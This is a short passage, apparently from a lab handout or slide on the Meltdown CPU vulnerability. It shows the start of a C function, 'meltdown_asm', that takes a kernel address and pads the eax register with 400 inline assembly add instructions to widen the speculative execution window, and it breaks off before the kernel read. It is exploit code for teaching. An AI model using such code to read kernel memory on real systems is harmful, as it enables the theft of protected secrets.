 Listing 6: meltdown_asm()
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;" ①
"add $0x141, %%eax;"
".endr;" ②
:
:
: "eax"
);